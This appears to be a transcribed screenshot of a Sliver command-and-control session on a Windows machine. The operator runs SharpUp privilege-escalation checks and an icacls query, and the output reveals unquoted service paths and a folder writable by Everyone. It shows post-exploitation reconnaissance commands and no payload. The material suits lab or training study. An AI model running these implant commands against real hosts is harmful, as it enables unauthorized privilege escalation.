 [server] sliver (GROSS_BITE) > sharpup audit
[*] sharpup output:
=== SharpUp: Running Privilege Escalation Checks ===
[!] Modifialbe scheduled tasks were not evaluated due to permissions.
=== Services with Unquoted Paths ===
Service 'Backup' (StartMode: Manual) has executable 'C:\Backup Service\Full Backup\backup.exe', but 'C:\Backu
p' is modifable.
Service 'Backup' (StartMode: Manual) has executable 'C:\Backup Service\Full Backup\backup.exe', but 'C:\Backu
p Service\Full' is modifable.
Service 'serviceName' (StartMode: Manual) has executable 'C:\Backup Service\Full Backup\backup.exe', but 'C:\
Backup' is modifable.
Service 'serviceName' (StartMode: Manual) has executable 'C:\Backup Service\Full Backup\backup.exe', but 'C:\
Backup Service\Full' is modifable.
=== Modifiable Service Binaries ===
Service 'Backup' (State: Stopped, StartMode: Manual) : C:\Backup Service\Full Backup\backup.exe
Service 'serviceName' (State: Stopped, StartMode: Manual) : C:\Backup Service\Full Backup\backup.exe
[*] Completed Privesc Checks in 9 seconds
[server] sliver (GROSS_BITE) > execute -o icacls "C:\Backup Service"
[*] Output:
C:\Backup Service Everyone:(OI)(CI)(F)
BUILTIN\Users:(OI)(CI)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
BUILTIN\Administrators:(I)(OI)(CI)(F)
BUILTIN\Users:(I)(OI)(CI)(RX)
BUILTIN\Users:(I)(CI)(AD)
BUILTIN\Users:(I)(CI)(WD)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
Successfully processed 1 files; Failed processing 0 files